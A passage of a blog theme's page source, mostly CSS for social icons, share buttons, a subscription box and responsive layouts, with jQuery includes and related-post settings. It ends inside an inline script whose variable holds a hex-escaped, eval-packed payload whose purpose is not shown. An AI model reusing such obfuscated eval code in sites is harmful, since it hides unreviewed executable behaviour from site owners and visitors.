  border-color: #999;
  color: #999;
}
.twitter.boxed-icon.fill:hover {
  background: #0087ba;
  border-color: #0087ba;
}

.instagram {
  color: #3f729b;
}
.instagram:hover {
  color: #386589;
}
.instagram.boxed-icon {
  background: #fff;
}
.instagram.boxed-icon:hover {
  color: #fff;
  background: #3f729b;
  border-color: #3f729b;
}
.instagram.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.instagram.boxed-icon.fill:hover {
  background: #305777;
  border-color: #305777;
}

.vk {
  color: #45668e;
}
.vk:hover {
  color: #3d5a7d;
}
.vk.boxed-icon {
  background: #fff;
}
.vk.boxed-icon:hover {
  color: #fff;
  background: #45668e;
  border-color: #45668e;
}
.vk.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.vk.boxed-icon.fill:hover {
  background: #344d6c;
  border-color: #344d6c;
}

.tumblr {
  color: #35465c;
}
.tumblr:hover {
  color: #2c3a4c;
}
.tumblr.boxed-icon {
  background: #fff;
}
.tumblr.boxed-icon:hover {
  color: #fff;
  background: #35465c;
  border-color: #35465c;
}
.tumblr.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.tumblr.boxed-icon.fill:hover {
  background: #222d3c;
  border-color: #222d3c;
}

.xing {
  color: #cfdc00;
}
.xing:hover {
  color: #b7c300;
}
.xing.boxed-icon {
  background: #fff;
}
.xing.boxed-icon:hover {
  color: #fff;
  background: #cfdc00;
  border-color: #cfdc00;
}
.xing.boxed-icon.fill {
  background: #cfdc00;
  border-color: #cfdc00;
  color: #fff;
}
.xing.boxed-icon.fill:hover {
  background: #9fa900;
  border-color: #9fa900;
}

.soundcloud {
  color: #f80;
}
.soundcloud:hover {
  color: #e67a00;
}
.soundcloud.boxed-icon {
  background: #fff;
}
.soundcloud.boxed-icon:hover {
  color: #fff;
  background: #f80;
  border-color: #f80;
}
.soundcloud.boxed-icon.fill {
  background: #f80;
  border-color: #f80;
  color: #fff;
}
.soundcloud.boxed-icon.fill:hover {
  background: #cc6d00;
  border-color: #cc6d00;
}

.dribbble {
  color: #ea4c89;
}
.dribbble:hover {
  color: #e7357a;
}
.dribbble.boxed-icon {
  background: #fff;
}
.dribbble.boxed-icon:hover {
  color: #fff;
  background: #ea4c89;
  border-color: #ea4c89;
}
.dribbble.boxed-icon.fill {
  background: #ea4c89;
  border-color: #ea4c89;
  color: #fff;
}
.dribbble.boxed-icon.fill:hover {
  background: #e51e6b;
  border-color: #e51e6b;
}

.youtube {
  color: #e52d27;
}
.youtube:hover {
  color: #d8201a;
}
.youtube.boxed-icon {
  background: #fff;
}
.youtube.boxed-icon:hover {
  color: #fff;
  background: #e52d27;
  border-color: #e52d27;
}
.youtube.boxed-icon.fill {
  background: #e52d27;
  border-color: #e52d27;
  color: #fff;
}
.youtube.boxed-icon.fill:hover {
  background: #c21d17;
  border-color: #c21d17;
}

.spotify {
  color: #7ab800;
}
.spotify:hover {
  color: #699f00;
}
.spotify.boxed-icon {
  background: #fff;
}
.spotify.boxed-icon:hover {
  color: #fff;
  background: #7ab800;
  border-color: #7ab800;
}
.spotify.boxed-icon.fill {
  background: #7ab800;
  border-color: #7ab800;
  color: #fff;
}
.spotify.boxed-icon.fill:hover {
  background: #588500;
  border-color: #588500;
}

.post-links .post-link {
  display: inline-block;
  height: 40px;
  line-height: 40px;

  position: relative;

}
.post-links .post-link:before {
  content: '';
  display: inline-block;
  opacity: 0.6;
}
.post-links .post-link:hover:before {
  opacity: 1;
}
.post-links .post-link.comment-link {

width: 170px;
    margin-right: 2px;
    font-size: 14px;
    /* font-weight: bold; */
    font-family: Raleway;
    color: #999;
    font-weight: 600;
}

.post-links .post-link.share-article-loop {
      width: 42px;
  margin-right: 2px;

}
.post-links .post-link.share-article-loop:before {
  width: 20px;
  height: 11px;
  background: transparent url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaVX8njW7sYm2qtWxEcJu4sENxpPWyJ-eZVI8HlDgs9dpbyjyr60Pgjyw2SiaeMYJSbFwYEV8aCodnSMAXDsPLhQFNFLXVg-NRf_YThuGFB1Ux9FyGIl_Oo7OIdnAh21yQvsEis2mYwzdL/s1600/share-icon.png");
  -moz-background-size: 20px 11px;
  -o-background-size: 20px 11px;
  -webkit-background-size: 20px 11px;
  background-size: 20px 11px;
}
.post-links .post-link.share-article-loop .boxed-icon {
    width: 40px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    top: -1px;
    left: 0;
    font-size: 18px;
    opacity: 0;
    border-radius: 50%;
    -moz-transition: none;
    -o-transition: none;
    -webkit-transition: none;
    transition: none;
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(1) {
  z-index: 4;
  -moz-transform: translateX(30);
  -ms-transform: translateX(30);
  -webkit-transform: translateX(30);
  transform: translateX(30);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(2) {
  z-index: 3;
  -moz-transform: translateX(72px);
  -ms-transform: translateX(72px);
  -webkit-transform: translateX(72px);
  transform: translateX(72px);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(3) {
  z-index: 2;
  -moz-transform: translateX(114px);
  -ms-transform: translateX(114px);
  -webkit-transform: translateX(114px);
  transform: translateX(114px);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(4) {
  z-index: 1;
  -moz-transform: translateX(156px);
  -ms-transform: translateX(156px);
  -webkit-transform: translateX(156px);
  transform: translateX(156px);
}
.post-links .post-link.share-article-loop:hover .boxed-icon {
  opacity: 1;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(1) {
  -moz-transform: translateX(41px);
  -ms-transform: translateX(41px);
  -webkit-transform: translateX(41px);
  transform: translateX(41px);
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(2) {
  -moz-transform: translateX(83px);
  -ms-transform: translateX(83px);
  -webkit-transform: translateX(83px);
  transform: translateX(83px);
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(3) {
  -moz-transform: translateX(125px);
  -ms-transform: translateX(125px);
  -webkit-transform: translateX(125px);
  transform: translateX(125px);
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(4) {
  -moz-transform: translateX(167px);
  -ms-transform: translateX(167px);
  -webkit-transform: translateX(167px);
  transform: translateX(167px);
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.post-links span {
  font-size: 10px;
  line-height: 40px;
  margin-left: 5px;
  color: #959595;
  text-transform: uppercase;
  vertical-align: middle;
}
.post-links.just-shares {
  display: block;
}
.post-links.just-shares:before {
  content: '';
  display: inline-block;
  position: relative;
  top: 0;
  width: 15px;
  height: 9px;
  background: transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaVX8njW7sYm2qtWxEcJu4sENxpPWyJ-eZVI8HlDgs9dpbyjyr60Pgjyw2SiaeMYJSbFwYEV8aCodnSMAXDsPLhQFNFLXVg-NRf_YThuGFB1Ux9FyGIl_Oo7OIdnAh21yQvsEis2mYwzdL/s1600/share-icon.png);
  -moz-background-size: 15px 8.25px;
  -o-background-size: 15px 8.25px;
  -webkit-background-size: 15px 8.25px;
  background-size: 15px 8.25px;
}
.post-links.just-shares span {
  line-height: 1;
}

.post-links .post-link.share-article-loop:hover .boxed-icon {
  -moz-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  -webkit-transition: all 0.25s linear;
  transition: all 0.25s linear;
  }

</style>
<style>







.horizontal-optin {
background: #202122;
height: 109px;
/* margin-bottom: 20px; */
}



.enews {

float: left;

}
input { color: #333;  width:175px; -moz-box-sizing: border-box; box-sizing: border-box; }
input[type=text], select, textarea {  background: #F45A5A;
  border-color: rgba(0, 0, 0, 0);

  -moz-border-radius: 3px;

  cursor: pointer;

  padding: 12px 15px;

  text-transform: uppercase;
  display: inline-block;
  background: #0db9e7;
  font-size: 12px;
  letter-spacing: 3px;
  font-weight: bold;
  height: 42px; }
textarea { color: #333; font-size: 12px; text-transform: none; }
#subbox {   border-style: none none solid;
  width: 420px;
  text-transform: uppercase;
  background: #2b2d2f;
  color: #d5d2e5;
  font-size: 13px;
  padding: 30px;
  font-weight: 400;
  letter-spacing: 2px;
  height: 109px;}
/***** Button CSS *****/
input[type="button"],
input[type="submit"], .showpageNum a, .showpage a, .showpagePoint {   border-color: rgba(0, 0, 0, 0);
  -moz-border-radius: 3px;
  cursor: pointer;
  padding: 12px 15px;
  text-transform: uppercase;
  display: inline-block;
  background: #EF2673;
  font-size: 12px;
  letter-spacing: 3px;
  font-weight: bold;
  height: 109px;
  color: #fff;}
input:hover[type="button"],
input:hover[type="submit"], .showpageNum a:hover, .showpage a:hover, .showpagePoint { background: #000; color: #fff; text-decoration: none; }
/***** Btnt Social Share widget CSS ******/
.btnt-social { float: left; margin: 5px 5px 0 0; width: 90px; }

div#btntEmailsub {
float: right;

}





.enews h6 {
  color: #fff;
  font-size: 31px;
  font-weight: 600;
  margin: 28px 0 0;
  line-height: 1;
  letter-spacing: 3px;
}

.enews p {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  margin: 0 0 20px 0;
  color: #424242;
  font-size: 13px;
  line-height: 1.6;
  font-weight: 400;
  color: #ddd;
  margin-top: 10px;
  margin-bottom: 0;
  font-size: 14px;
  
}

.enews h6 span {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  font-weight: 300;
  font-size: 31px;
}

.enews h6 {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  color: #ffffff;
  font-size: 31px;
  font-weight: 600;
  margin: 28px 0 0;
  line-height: 1;
}
.enews .widget-title {
  margin-bottom: -4px;
}

</style>
<style type='text/css'>




</style>
<style type='text/css'>

.social_wrapper {
    width: auto;
    margin: 0;
    left: 60px;
top:40px;
    text-align: left;
    position: absolute;
}

.social_wrapper a {
    font-size: 18px;
}

.social_wrapper ul {
    list-style: none;
    margin-left: 0 !important;
    text-align: left;
}

.social_wrapper ul li {
    margin-right: 10px;
    float: left;
}

.social_wrapper ul li a {
    opacity: 1;
    display: block;
    line-height: 0;
    color: #222;
}

</style>
<style type='text/css'>



#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style type='text/css'>

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (max-width: 1160px) {
	
	.container {
		width:960px;
	}

.post {

width: 100%;

}
.container.sp_sidebar {
    padding: 0 10px;
}
.container.sp_sidebar #main {
width: 600px;
margin-right: 20px;
	}
	.container.sp_sidebar #sidebar {
		width: auto;
margin-right: 0px;
	}

#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 0px;
width: 280px;
}
#side-bar {float:right;}
#subbox {
width: 375px;}
#footer-copyright {
    padding: 18px 10px;
}
}

@media only screen and (max-width:1024px) {
.container.sp_sidebar #main {
    width: 600px;
    }
.container.sp_sidebar #sidebar .widget-content {overflow: hidden;}
}

@media only screen and (max-width: 980px) {
.container.sp_sidebar #main {
    width: 600px;
    margin-right: 20px;
}
}

@media only screen and (max-width: 979px) {

.horizontal-optin {height: 210px;}
	
.container {
    width: 780px;
}
#navigation .container {
    position: relative;
    width: auto;
}


.secondary-post.col-post header {
    width: 72%;
}

	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	

	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width: 526px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}	
	
.container.sp_sidebar #sidebar .widget {
    width: 188px;
    overflow: hidden;
}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:100%;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:100% !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width: 526px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/
@media only screen and (max-width: 800px) {
.container.sp_sidebar .item-related {
    width: 142px;
}
}
@media only screen and (max-width: 768px) {

.owl-carousel .owl-wrapper-outer {height: 320px !important;}
.owl-carousel .owl-item {
    height: 320px !important;
}

.horizontal-optin {height: 210px;}
#subbox {width: 289px;}
	.container {
		width:480px;
	}
.post-image,.break-p {
  width: 100%;
 
}

.featured-post .secondary-post {
    width: 100%;
    margin-top: 0px;
}
    .break-p{margin-top:0px}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:440px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:440px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:440px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:440px;
		}
		
	.container.sp_sidebar .item-related {
		width:440px;
		margin-bottom:30px;
	}
	
}

@media only screen and (max-width: 580px) {
.container {
    width: 340px;
}
.post_detail.post_date {
    width: 70%;    
}
.container.sp_sidebar #main {
    width: 340px;
    margin-right: 0px;
}
.post-image img {
    width: 340px;
    height: auto;
}
.post-image.audio iframe {
	width:340px;
	height:auto;
}
#logo img {
	max-width:340px;
	height:auto;
}
.container.sp_sidebar #sidebar {
    width: 340px;
}
.container.sp_sidebar #sidebar .widget {
    width: 300px;
}
#footer-copyright .to-top {display: none;}
#footer-copyright {
    text-align: center;
}
.owl-carousel .owl-wrapper-outer {
    height: 250px !important;
}
.owl-carousel .owl-item {
    height: 250px !important;
}
#owl-demo .item img {
    height: 250px;
}
}

@media only screen and (max-width: 359px) {
#logo img {
    max-width: 280px;
    height: auto;
}
.container {
    width: 280px;
}
.container.sp_sidebar #main {
    width: 280px;
}
.post-image img {
    width: 280px;
    height: auto;
}
.post-image.audio iframe {
	width:280px;
	height:auto;
}
.container.sp_sidebar #sidebar {
    width: 280px;
}
.post_detail.post_date {
    width: 100%;    
}
.container.sp_sidebar #sidebar .widget {
    width: 260px;
    padding: 10px;
}
}

@media only screen and (max-width: 319px) {
.social_wrapper {display: none;}
#header {
padding-top: 40px;    
}
#logo {
    padding: 0;
}
#logo img {
    max-width: 200px;
    height: auto;
}
.container {
    width: 200px;
}
.container.sp_sidebar #main {
    width: 200px;
    margin-right: 0px;
}
.post {
    padding: 0;
    margin: 10px 6% 0px 0px;
}
.post-header h2 a {font-size: 18px;}
.post-image img {
    width: 200px;
    height: auto;
}
.post-image.audio iframe {
	width:200px;
	height:auto;
}
.post-image img {min-height: auto;}
.container.sp_sidebar #sidebar {
    width: 200px;
}
.container.sp_sidebar #sidebar .widget {
    width: 180px;
}
.PopularPosts img {
    width: 52px;
}
.PopularPosts .item-title {
    line-height: 1.3em;
}
.post_detail.post_date {
    width: 100%;    
}
}

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 10px 5px 12px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
   
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

</style>
<style>
@media only screen and (max-width: 1160px) {
.post {
    width: auto;
}
.container.sp_sidebar #main {
    width: 620px;
} 
.container.sp_sidebar .item-related {
    width: 174px;
}
}
@media only screen and (max-width: 1024px) {
.container.sp_sidebar #main {
    width: 620px;
}
.container.sp_sidebar .item-related {
    width: 174px;
    display: inline-block;
    float: left;
    height: auto;
} 
}

@media only screen and (max-width: 979px) {
.container.sp_sidebar #main {
    width: 530px;
}
.container.sp_sidebar .item-related {
    width: 147px;
}
}

@media only screen and (max-width: 800px) {
.container.sp_sidebar { 
    width: 529px;
}
.container.sp_sidebar #main {
    width: 100%;
}
.post {
    padding: 0px !important;
}
#side-bar {
    float: none;
}
.container.sp_sidebar #sidebar {
    margin-top: 20px;
    width: 100%;
    display: block;
}
.container.sp_sidebar #sidebar .widget {
    width: auto;
    overflow: hidden;
    float: none;
}
.container.sp_sidebar .item-related {
    width: 167px;
}
}

@media only screen and (max-width: 768px) {
.post {
    padding: 26px !important;
}
.container.sp_sidebar #sidebar .widget {
    margin-right: 0;
margin-bottom: 0;
}
.widget-title, #sidebar .widget h2, #widget-area .widget h2 {
    margin: 0;    
}
.container.sp_sidebar #sidebar .widget-content {
    padding: 20px 0;
}
.container.sp_sidebar .item-related {
    width: 149px;
}
}

@media only screen and (max-width: 580px) {
.container.sp_sidebar {
    width: 340px;
}
.post-author {display: none;}
.post {
    padding: 0px !important;
}
.container.sp_sidebar .item-related {
    width: 100%;
}
.container.sp_sidebar #sidebar .widget {
padding: 0px;    
}
.container.sp_sidebar #sidebar .widget-content {
    padding: 20px 0;
}
#footer-copyright p {
float: none;    
}
}

@media only screen and (max-width: 359px) {
.container.sp_sidebar {
    width: 280px;
}
.share-box {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0px 2px;
}
}

@media only screen and (max-width: 319px) {
.container.sp_sidebar {
    width: 200px;
}
.share-box {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0px 2px;
}
.post-header h1 {font-size: 18px;}
}
</style>
<style type='text/css'>


#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style>

div#navigation-wrapper {
  border-bottom: 1px solid #eee;
  margin-bottom: 40px;

}
</style>
<style>

.post {
    padding: 30px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNtbjiQNueJSBhiigi-eY9iKzC3RZrHz4RSfafwOrIKSaBIFDna2JZ7J7lbNGkQ0bsdLr7ISWATdsSnMYQHtsinNqJtRZJu_yigu4WSaUaHKp_7eGGj9eblsMyhXGreH8eCQiLR2hwwcpB/s500-c/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

var _32xmZH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x31\x67\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\